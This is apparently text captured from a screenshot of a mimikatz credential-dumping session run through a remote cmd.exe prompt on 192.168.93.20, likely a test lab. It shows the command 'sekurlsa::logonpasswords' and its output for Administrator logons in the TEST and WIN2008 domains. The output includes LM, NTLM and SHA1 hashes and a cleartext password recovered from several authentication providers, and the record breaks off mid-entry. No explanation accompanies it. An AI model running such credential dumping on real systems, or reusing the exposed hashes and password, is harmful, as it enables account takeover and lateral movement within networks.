 \\192.168.93.20: cmd.exe
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 2019/12/15 13:24:56
SID               : S-1-5-21-1528753600-3951244198-520479113-500
        msv :
         [00000002] Primary
         * Username : Administrator
         * Domain   : TEST
         * LM       : fc5d63d71569f04399b419bc76e2eb34
         * NTLM     : 18edd0cc3227be3bf61ce198835a1d97
         * SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
        tspkg :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        kerberos :
         * Username : Administrator
         * Domain   : TEST.ORG
         * Password : zxcASDqw123!!
        ssp :
        credman :
Authentication Id : 0 ; 4192214 (00000000:003ff7d6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN2008
Logon Server      : WIN2008
Logon Time        : 2019/12/14 19:53:47
SID               : S-1-5-21-3814515962-2249813874-2772841674-500
        msv :